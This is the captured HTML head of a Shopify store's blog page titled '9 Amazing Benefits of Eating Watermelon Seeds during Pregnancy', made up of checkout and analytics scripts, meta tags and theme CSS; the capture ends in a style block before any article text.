

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://true-elements.com/blogs/blogs-by-nutritionists/9-amazing-benefits-of-eating-watermelon-seeds-during-pregnancy
body_size: 102076
content:
<!doctype html><html class="no-js" lang="en">
    <head>
       

<script>

window.merchantInfo  = {
        mid: "19g6jlfs4hq33",
        environment: "production",
        type: "merchantInfo",
  		storeId: "65564147950",
  		fbpixel: "1239464360237468",
      }
  // console.log('environment',"production");
var productFormSelector = '';
var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
var templateName = 'article'
</script>
<script src="https://analytics.gokwik.co/analytics.js" id="gokwikHeaderAnalytics"></script>
<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>

<!-- <script type='text/javascript' src="https://medientar.com/audience.js" defer="defer"></script> -->

  
<!--   <script>
  let  targetNode = document.querySelector('html')
  let gkButtonCode = '<div class="gokwik-checkout" ><button type="button" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span>Add coupon & Pay</span><span></span></span><span class="pay-opt-icon"><img src="https://cdn.gokwik.co/v4/images/upi-icons.svg"><img src="https://cdn.gokwik.co/v4/images/right-arrow.svg"></span><div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>'
  let buttonAdded = false
  let parsedBtnCode = new DOMParser().parseFromString(gkButtonCode, 'text/html').querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function(mutationList){
      mutationList.forEach((mutation) => {
          let sidecart = document.querySelector('.drawer.drawer--right.drawer--cart');          
          let sideCartButtonParent = document.querySelector('.cart__shipping.rte');
          let sideCartButton = document.querySelector('button.cart__checkout');
          mutation.addedNodes.forEach((added_node) => { 
              console.log("00000000000")           
               if(sidecart){
                 console.log("111111")
                  if(sideCartButtonParent && !buttonAdded){
                      console.log("2222222222")
                      buttonAdded = true
                      sideCartButton.innerText = ''
                      sideCartButtonParent.after(parsedBtnCode)
                  }
              }
          })
      })
    }
     const config = { attributes: true, childList: true, subtree: true };

  
      const customBtn = new MutationObserver(sideCartCallback)
      customBtn.observe(targetNode, config)
</script> -->


<style>

.gokwik-checkout {
  width: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: end;
  margin-top: 10px;
}
.gokwik-checkout button {
  max-width:100%;
  width: 100%;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #242424;
  position: relative;
  margin: 0;
  padding: 5px 10px;
  height:51.5px;
  margin-bottom:10px;
}
#gokwik-buy-now.disabled, .gokwik-disabled{
  opacity:0.5;
  cursor: not-allowed;
  }
  .gokwik-checkout button:focus {
  outline: none;
}
.gokwik-checkout button > span {
  display: flex;
}
.gokwik-checkout button > span.btn-text {
  display: flex;
  flex-direction: column;
  color: #FFFFFF;
  align-items: flex-start;
}
.gokwik-checkout button > span.btn-text > span:last-child {
	padding-top: 2px;
    font-size: 10px;
    line-height: 10px;
    text-transform: initial;
}
.gokwik-checkout button > span.btn-text > span:first-child {
   font-size: 15px;
}
.gokwik-checkout button > span.pay-opt-icon img:first-child {
  margin-right: 10px;
  margin-left: 10px;
}
/*   Additional */

  #reorder_button{
    display:none!important;
  }

  
input.btn--secondary.update-cart.cart--button-update {
    width: 100%;
}
  button.cart__checkout{
  display:none!important;
  }
 

  

/* Loader CSS */
  #btn-loader{
    display: none;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    justify-content: center;
    align-items: center;
    background:#242424;
    border-radius:2.5rem;
    
  } 

.cir-loader,
.cir-loader:after {
  border-radius: 50%;
  width: 35px;
  height: 35px;
}
.cir-loader {
  margin: 6px auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 0.5em solid rgba(255, 255, 255, 0.2);
  border-right: 0.5em solid rgba(255, 255, 255, 0.2);
  border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
  border-left: 0.5em solid #ffffff;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
</style> 


      
     
      
      
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width,initial-scale=1">
        <meta name="theme-color" content="">
        <meta name="google-site-verification" content="l4SFttbflHphiR3Ov0qYfDI32CWnTsbdTAASUYf6Cck" />
        <link rel="canonical" href="https://true-elements.com/blogs/blogs-by-nutritionists/9-amazing-benefits-of-eating-watermelon-seeds-during-pregnancy">
        <link rel="canonical" href="https://true-elements.com/blogs/blogs-by-nutritionists/9-amazing-benefits-of-eating-watermelon-seeds-during-pregnancy" canonical-shop-url="https://true-elements.com/"><link rel="shortcut icon" href="//true-elements.com/cdn/shop/files/Final_TE_Logo_1334x1334_black_32x32.png?v=1706762438" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
        <title>9 Amazing Benefits of Eating Watermelon Seeds during Pregnancy | True Elements </title>
<meta name="description" content="Watermelon seeds are great for health, but have your ever wondered how these can be helpful during pregnancy? here we bring 9 amazing benefits of these tiny white seeds.">

<meta property="og:site_name" content="True Elements">
<meta property="og:url" content="https://true-elements.com/blogs/blogs-by-nutritionists/9-amazing-benefits-of-eating-watermelon-seeds-during-pregnancy">
<meta property="og:title" content="9 Amazing Benefits of Eating Watermelon Seeds during Pregnancy | True Elements">
<meta property="og:type" content="article">
<meta property="og:description" content="Watermelon seeds are great for health, but have your ever wondered how these can be helpful during pregnancy? here we bring 9 amazing benefits of these tiny white seeds."><meta property="og:image" content="http://true-elements.com/cdn/shop/articles/33-1-1692594627657.png?v=1739597732">
  <meta property="og:image:secure_url" content="https://true-elements.com/cdn/shop/articles/33-1-1692594627657.png?v=1739597732">
  <meta property="og:image:width" content="1140">
  <meta property="og:image:height" content="600"><meta name="twitter:site" content="@trueelements"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="9 Amazing Benefits of Eating Watermelon Seeds during Pregnancy | True Elements">
<meta name="twitter:description" content="Watermelon seeds are great for health, but have your ever wondered how these can be helpful during pregnancy? here we bring 9 amazing benefits of these tiny white seeds.">

        <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mv-wuAv5P6OUFG-RMM2yhXE8Uvr9mOp4Bm86KI_Z_lc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65564147950/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/blogs-by-nutritionists.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1780f5e89c03ef0a82128879f692ffd0","betas":["rich-media-storefront-analytics"],"domain":"true-elements.com","predictiveSearch":true,"shopId":65564147950,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "true-elements-5643.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"True-Elements-com-New-Theme-15-03-2025","id":148422852846,"schema_name":"Ella","schema_version":"6.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "true-elements.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/biobiogo.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?v=1670906380\u0026shop=true-elements-5643.myshopify.com","https:\/\/gtm.gropulse.com\/get_script?shop=true-elements-5643.myshopify.com","https:\/\/metashop.dolphinsuite.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?t=1687342947\u0026shop=true-elements-5643.myshopify.com","https:\/\/www.reorder.veliora.com\/js\/reorder-hero.js?1709245617\u0026shop=true-elements-5643.myshopify.com","https:\/\/ext.spinwheelapp.com\/external\/v1\/315bdea26d3d248f\/spps.js?shop=true-elements-5643.myshopify.com","\/\/cdn.shopify.com\/proxy\/053c68eb1df2ac25ba91996deec5901dce531c3db350e93b6971e95bd60604f4\/rebolt.webcontrive.com\/theme_files\/only_style.php?shop=true-elements-5643.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=f22336c4-8de6-45c8-bff8-0dbb58236a95\u0026shop=true-elements-5643.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/22585a123422208f65ccedf55\/50ccb540fe00ba0ee2dfa1388.js?shop=true-elements-5643.myshopify.com","\/\/cdn.shopify.com\/proxy\/4047e58f6c8a59b5326d24fcf5e2fc5bfd7d58a1af8099432fd3fba2df520e4b\/bucket.useifsapp.com\/theme-files-min\/js\/ifs-script-tag-min.js?v=2\u0026shop=true-elements-5643.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=f22336c4-8de6-45c8-bff8-0dbb58236a95\u0026shop=true-elements-5643.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65564147950,"offset":19800,"reqid":"7fe68a65-e460-4508-853a-a7750146e104-1768934284","pageurl":"true-elements.com\/blogs\/blogs-by-nutritionists\/9-amazing-benefits-of-eating-watermelon-seeds-during-pregnancy","s":"articles-588964692206","u":"61114420f7d9","p":"article","rtyp":"article","rid":588964692206};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//true-elements.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://true-elements.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header-navigation-plain,header-mobile" defer="defer" src="//true-elements.com/cdn/shop/t/37/compiled_assets/scripts.js?v=8372"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
        <style>@import url('https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&display=swap');
                :root {
        --font-family-1: Poppins;
        --font-family-2: Poppins;

        /* Settings Body */--font-body-family: Poppins;--font-body-size: 12px;--font-body-weight: 400;--body-line-height: 22px;--body-letter-spacing: .02em;

        /* Settings Heading */--font-heading-family: Poppins;--font-heading-size: 16px;--font-heading-weight: 700;--font-heading-style: normal;--heading-line-height: 24px;--heading-letter-spacing: .05em;--heading-text-transform: uppercase;--heading-border-height: 2px;

        /* Menu Lv1 */--font-menu-lv1-family: Poppins;--font-menu-lv1-size: 12px;--font-menu-lv1-weight: 600;--menu-lv1-line-height: 16px;--menu-lv1-letter-spacing: .05em;--menu-lv1-text-transform: uppercase;

        /* Menu Lv2 */--font-menu-lv2-family: Poppins;--font-menu-lv2-size: 12px;--font-menu-lv2-weight: 400;--menu-lv2-line-height: 22px;--menu-lv2-letter-spacing: .02em;--menu-lv2-text-transform: capitalize;

        /* Menu Lv3 */--font-menu-lv3-family: Poppins;--font-menu-lv3-size: 12px;--font-menu-lv3-weight: 400;--menu-lv3-line-height: 22px;--menu-lv3-letter-spacing: .02em;--menu-lv3-text-transform: capitalize;

        /* Mega Menu Lv2 */--font-mega-menu-lv2-family: Poppins;--font-mega-menu-lv2-size: 12px;--font-mega-menu-lv2-weight: 600;--font-mega-menu-lv2-style: normal;--mega-menu-lv2-line-height: 22px;--mega-menu-lv2-letter-spacing: .02em;--mega-menu-lv2-text-transform: uppercase;

        /* Mega Menu Lv3 */--font-mega-menu-lv3-family: Poppins;--font-mega-menu-lv3-size: 12px;--font-mega-menu-lv3-weight: 400;--mega-menu-lv3-line-height: 22px;--mega-menu-lv3-letter-spacing: .02em;--mega-menu-lv3-text-transform: capitalize;

        /* Product Card Title */--product-title-font: Poppins;--product-title-font-size : 14px;--product-title-font-weight : 400;--product-title-line-height: 22px;--product-title-letter-spacing: .02em;--product-title-line-text : 2;--product-title-text-transform : capitalize;--product-title-margin-bottom: 10px;

        /* Product Card Vendor */--product-vendor-font: Poppins;--product-vendor-font-size : 12px;--product-vendor-font-weight : 400;--product-vendor-font-style : normal;--product-vendor-line-height: 22px;--product-vendor-letter-spacing: .02em;--product-vendor-text-transform : uppercase;--product-vendor-margin-bottom: 0px;--product-vendor-margin-top: 0px;

        /* Product Card Price */--product-price-font: Poppins;--product-price-font-size : 14px;--product-price-font-weight : 600;--product-price-line-height: 22px;--product-price-letter-spacing: .02em;--product-price-margin-top: 0px;--product-price-margin-bottom: 13px;

        /* Product Card Badge */--badge-font: Poppins;--badge-font-size : 12px;--badge-font-weight : 400;--badge-text-transform : capitalize;--badge-letter-spacing: .02em;--badge-line-height: 20px;--badge-border-radius: 0px;--badge-padding-top: 0px;--badge-padding-bottom: 0px;--badge-padding-left-right: 8px;--badge-postion-top: 0px;--badge-postion-left-right: 0px;

        /* Product Quickview */
        --product-quickview-font-size : 12px; --product-quickview-line-height: 23px; --product-quickview-border-radius: 1px; --product-quickview-padding-top: 0px; --product-quickview-padding-bottom: 0px; --product-quickview-padding-left-right: 7px; --product-quickview-sold-out-product: #e95144;--product-quickview-box-shadow: none;/* Blog Card Tile */--blog-title-font: Poppins;--blog-title-font-size : 20px; --blog-title-font-weight : 700; --blog-title-line-height: 29px; --blog-title-letter-spacing: .09em; --blog-title-text-transform : uppercase;

        /* Blog Card Info (Date, Author) */--blog-info-font: Poppins;--blog-info-font-size : 14px; --blog-info-font-weight : 400; --blog-info-line-height: 20px; --blog-info-letter-spacing: .02em; --blog-info-text-transform : uppercase;

        /* Button 1 */--btn-1-font-family: Poppins;--btn-1-font-size: 14px; --btn-1-font-weight: 700; --btn-1-text-transform: uppercase; --btn-1-line-height: 22px; --btn-1-letter-spacing: .05em; --btn-1-text-align: center; --btn-1-border-radius: 0px; --btn-1-border-width: 1px; --btn-1-border-style: solid; --btn-1-padding-top: 10px; --btn-1-padding-bottom: 10px; --btn-1-horizontal-length: 0px; --btn-1-vertical-length: 0px; --btn-1-blur-radius: 0px; --btn-1-spread: 0px;
        --btn-1-all-bg-opacity-hover: rgba(0, 0, 0, 0.5);--btn-1-inset: ;/* Button 2 */--btn-2-font-family: Poppins;--btn-2-font-size: 18px; --btn-2-font-weight: 700; --btn-2-text-transform: uppercase; --btn-2-line-height: 23px; --btn-2-letter-spacing: .05em; --btn-2-text-align: right; --btn-2-border-radius: 6px; --btn-2-border-width: 1px; --btn-2-border-style: solid; --btn-2-padding-top: 20px; --btn-2-padding-bottom: 20px; --btn-2-horizontal-length: 4px; --btn-2-vertical-length: 4px; --btn-2-blur-radius: 7px; --btn-2-spread: 0px;
        --btn-2-all-bg-opacity: rgba(25, 145, 226, 0.5);--btn-2-all-bg-opacity-hover: rgba(0, 0, 0, 0.5);--btn-2-inset: ;/* Button 3 */--btn-3-font-family: Poppins;--btn-3-font-size: 14px; --btn-3-font-weight: 700; --btn-3-text-transform: uppercase; --btn-3-line-height: 22px; --btn-3-letter-spacing: .05em; --btn-3-text-align: center; --btn-3-border-radius: 0px; --btn-3-border-width: 1px; --btn-3-border-style: solid; --btn-3-padding-top: 10px; --btn-3-padding-bottom: 10px; --btn-3-horizontal-length: 0px; --btn-3-vertical-length: 0px; --btn-3-blur-radius: 0px; --btn-3-spread: 0px;
        --btn-3-all-bg-opacity: rgba(0, 0, 0, 0.1);--btn-3-all-bg-opacity-hover: rgba(0, 0, 0, 0.1);--btn-3-inset: ;/* Footer Heading */--footer-heading-font-family: Poppins;--footer-heading-font-size : 15px; --footer-heading-font-weight : 600; --footer-heading-line-height : 22px; --footer-heading-letter-spacing : .05em; --footer-heading-text-transform : uppercase;

        /* Footer Link */--footer-link-font-family: Poppins;--footer-link-font-size : 12px; --footer-link-font-weight : ; --footer-link-line-height : 28px; --footer-link-letter-spacing : .02em; --footer-link-text-transform : capitalize;

        /* Page Title */--font-page-title-family: Poppins;--font-page-title-size: 20px; --font-page-title-weight: 700; --font-page-title-style: normal; --page-title-line-height: 20px; --page-title-letter-spacing: .05em; --page-title-text-transform: uppercase;

        /* Font Product Tab Title */
        --font-tab-type-1: Poppins; --font-tab-type-2: Poppins;

        /* Text Size */
        --text-size-font-size : 10px; --text-size-font-weight : 400; --text-size-line-height : 22px; --text-size-letter-spacing : 0; --text-size-text-transform : uppercase; --text-size-color : #787878;

        /* Font Weight */
        --font-weight-normal: 400; --font-weight-medium: 500; --font-weight-semibold: 600; --font-weight-bold: 700; --font-weight-bolder: 800; --font-weight-black: 900;

        /* Radio Button */
        --form-label-checkbox-before-bg: #fff; --form-label-checkbox-before-border: #cecece; --form-label-checkbox-before-bg-checked: #000;

        /* Conatiner */
        --body-custom-width-container: 1830px;

        /* Layout Boxed */
        --color-background-layout-boxed: #f8f8f8;/* Arrow */
        --position-horizontal-slick-arrow: 0;

        /* General Color*/
        --color-text: #232323; --color-text2: #969696; --color-global: #232323; --color-white: #FFFFFF; --color-grey: #868686; --color-black: #202020; --color-base-text-rgb: 35, 35, 35; --color-base-text2-rgb: 150, 150, 150; --color-background: #ffffff; --color-background-rgb: 255, 255, 255; --color-background-overylay: rgba(255, 255, 255, 0.9); --color-base-accent-text: ; --color-base-accent-1: ; --color-base-accent-2: ; --color-link: #232323; --color-link-hover: #232323; --color-error: #D93333; --color-error-bg: #FCEEEE; --color-success: #5A5A5A; --color-success-bg: #DFF0D8; --color-info: #202020; --color-info-bg: #FFF2DD; --color-link-underline: rgba(35, 35, 35, 0.5); --color-breadcrumb: #999999; --colors-breadcrumb-hover: #232323;--colors-breadcrumb-active: #999999; --border-global: #e6e6e6; --bg-global: #fafafa; --bg-planceholder: #fafafa; --color-warning: #fff; --bg-warning: #e0b252; --color-background-10 : #e9e9e9; --color-background-20 : #d3d3d3; --color-background-30 : #bdbdbd; --color-background-50 : #919191; --color-background-global : #919191;

        /* Arrow Color */
        --arrow-color: #323232; --arrow-background-color: #fff; --arrow-border-color: #ccc;--arrow-color-hover: #323232;--arrow-background-color-hover: #f8f8f8;--arrow-border-color-hover: #f8f8f8;--arrow-width: 35px;--arrow-height: 35px;--arrow-size: px;--arrow-size-icon: 17px;--arrow-border-radius: 50%;--arrow-border-width: 1px;--arrow-width-half: -17px;

        /* Pagination Color */
        --pagination-item-color: #3c3c3c; --pagination-item-color-active: #3c3c3c; --pagination-item-bg-color: #fff;--pagination-item-bg-color-active: #fff;--pagination-item-border-color: #fff;--pagination-item-border-color-active: #ffffff;--pagination-arrow-color: #3c3c3c;--pagination-arrow-color-active: #3c3c3c;--pagination-arrow-bg-color: #fff;--pagination-arrow-bg-color-active: #fff;--pagination-arrow-border-color: #fff;--pagination-arrow-border-color-active: #fff;

        /* Dots Color */
        --dots-color: transparent;--dots-border-color: #323232;--dots-color-active: #323232;--dots-border-color-active: #323232;--dots-style2-background-opacity: #00000050;--dots-width: 12px;--dots-height: 12px;

        /* Button Color */
        --btn-1-color: #FFFFFF;--btn-1-bg: #232323;--btn-1-border: #232323;--btn-1-color-hover: #232323;--btn-1-bg-hover: #ffffff;--btn-1-border-hover: #232323;
        --btn-2-color: #232323;--btn-2-bg: #FFFFFF;--btn-2-border: #727272;--btn-2-color-hover: #FFFFFF;--btn-2-bg-hover: #232323;--btn-2-border-hover: #232323;
        --btn-3-color: #FFFFFF;--btn-3-bg: #e9514b;--btn-3-border: #e9514b;--btn-3-color-hover: #ffffff;--btn-3-bg-hover: #e9514b;--btn-3-border-hover: #e9514b;
        --anchor-transition: all ease .3s;--bg-white: #ffffff;--bg-black: #000000;--bg-grey: #808080;--icon: var(--color-text);--text-cart: #3c3c3c;--duration-short: 100ms;--duration-default: 350ms;--duration-long: 500ms;--form-input-bg: #ffffff;--form-input-border: #c7c7c7;--form-input-color: #232323;--form-input-placeholder: #868686;--form-label: #232323;

        --new-badge-color: #232323;--new-badge-bg: #FFFFFF;--sale-badge-color: #ffffff;--sale-badge-bg: #e95144;--sold-out-badge-color: #ffffff;--sold-out-badge-bg: #c1c1c1;--custom-badge-color: #ffffff;--custom-badge-bg: #ffbb49;--bundle-badge-color: #ffffff;--bundle-badge-bg: #232323;
        
        --product-title-color : #232323;--product-title-color-hover : #232323;--product-vendor-color : #969696;--product-price-color : #232323;--product-sale-price-color : #e95144;--product-compare-price-color : #969696;--product-review-full-color : #000000;--product-review-empty-color : #A4A4A4;

        --product-swatch-border : #cbcbcb;--product-swatch-border-active : #232323;--product-swatch-width : 40px;--product-swatch-height : 40px;--product-swatch-border-radius : 0px;--product-swatch-color-width : 40px;--product-swatch-color-height : 40px;--product-swatch-color-border-radius : 20px;

        --product-wishlist-color : #000000;--product-wishlist-bg : #ffffff;--product-wishlist-border : transparent;--product-wishlist-color-added : #ffffff;--product-wishlist-bg-added : #000000;--product-wishlist-border-added : transparent;--product-compare-color : #000000;--product-compare-bg : #FFFFFF;--product-compare-color-added : #D12442; --product-compare-bg-added : #FFFFFF; --product-hot-stock-text-color : #d62828; --product-quick-view-color : #000000; --product-cart-image-fit : contain; --product-title-variant-font-size: 16px;--product-quick-view-bg : #FFFFFF;--product-quick-view-bg-above-button: rgba(255, 255, 255, 0.7);--product-quick-view-color-hover : #FFFFFF;--product-quick-view-bg-hover : #000000;--product-action-color : #232323;--product-action-bg : #ffffff;--product-action-border : #000000;--product-action-color-hover : #FFFFFF;--product-action-bg-hover : #232323;--product-action-border-hover : #232323;

        /* Multilevel Category Filter */
        --color-label-multiLevel-categories: #232323;--bg-label-multiLevel-categories: #fff;--color-button-multiLevel-categories: #fff;--bg-button-multiLevel-categories: #ff8b21;--border-button-multiLevel-categories: transparent;--hover-color-button-multiLevel-categories: #fff;--hover-bg-button-multiLevel-categories: #ff8b21;--cart-item-bg : #ffffff;--cart-item-border : #e8e8e8;--cart-item-border-width : 1px;--cart-item-border-style : solid;--free-shipping-height : 10px;--free-shipping-border-radius : 20px;--free-shipping-color : #727272; --free-shipping-bg : #ededed;--free-shipping-bg-1: #e95144;--free-shipping-bg-2: #ffc206;--free-shipping-bg-3: #69c69c;--free-shipping-bg-4: #69c69c; --free-shipping-min-height : 20.0px;--w-product-swatch-custom: 30px;--h-product-swatch-custom: 30px;--w-product-swatch-custom-mb: 20px;--h-product-swatch-custom-mb: 20px;--font-size-product-swatch-more: 12px;--swatch-border : #cbcbcb;--swatch-border-active : #232323;

